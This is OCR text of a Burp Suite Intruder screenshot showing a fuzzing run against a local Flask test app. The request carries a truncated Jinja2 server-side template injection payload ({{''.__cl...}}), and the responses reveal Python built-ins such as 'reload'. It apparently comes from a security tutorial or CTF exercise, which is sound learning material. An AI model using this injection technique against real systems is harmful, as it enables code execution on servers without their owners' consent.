 Burp Suite Professional v2.1.02 - Temporary Project - licensed to Larry_Lau
Burp Project Intruder Repeater Window Help
Project options User options http请求转发插件 Authz Software Vulnerability Scanner BurpJSLinkFinder JSON Beautifier Passive Scan Client
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
1 × 2 × 3 × 4 × 5 × ...
Target Positions Payloads Opt
? Payload Positions
Configure the positions where pa
Start attack
Attack type: Sniper
GET /aa?404_url={{"".__cl
Host: 0.0.0.0:5000
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests
User-Agent: Mozilla/5.0 (
Accept: text/html,applica
Accept-Encoding: gzip, de
Accept-Language: zh-CN,zh
Connection: close
Add §
Clear §
Auto §
Refresh
Intruder attack 16
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
58 58 404 314
59 59 404 314
60 60 404 314
61 61 404 314
71 71 404 314
76 76 404 314
77 77 404 314
78 78 404 314
114 114 404 314
115 115 404 314
117 117 404 314
122 122 404 314
129 129 404 314
130 130 404 314
132 132 404 314
Request Response
Raw Headers Hex HTML Render
Content-Length: 151
Server: Werkzeug/0.16.0 Python/2.7.16
Date: Sun, 01 Dec 2019 16:32:00 GMT
<div class="center-content error">
<h1>Oops! That page doesn't exist.</h1>
<h3>&lt;built-in function reload&gt;</h3>
</div>
? < + > Type a search term 0 matches
1295 of 10000
? < + > Type a search term
白帽hub
1 payload position Length: 568